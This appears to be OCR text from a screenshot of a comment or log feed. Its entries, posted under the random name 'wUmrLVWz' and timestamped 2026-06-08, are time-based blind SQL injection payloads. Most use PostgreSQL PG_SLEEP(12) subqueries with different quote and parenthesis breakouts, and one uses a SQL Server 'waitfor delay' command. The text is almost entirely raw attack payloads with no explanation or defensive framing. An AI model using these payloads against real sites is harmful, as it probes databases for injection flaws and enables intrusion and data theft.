
YOwXjHQs' OR 661=​(SELECT 661 FROM
PG_SLEEP(12))--
2026-06-08 18:40:18 - wUmrLVWz
-1)) OR 475=​(SELECT 475 FROM PG_SLEEP(12))--
2026-06-08 18:40:14 - wUmrLVWz
-5) OR 765=​(SELECT 765 FROM PG_SLEEP(12))--
2026-06-08 18:40:10 - wUmrLVWz
-5 OR 932=​(SELECT 932 FROM PG_SLEEP(12))--
2026-06-08 18:40:05 - wUmrLVWz
SLQQy5bO'; waitfor delay '0:0:12' --
2026-06-08 18:40:02 - wUmrLVWz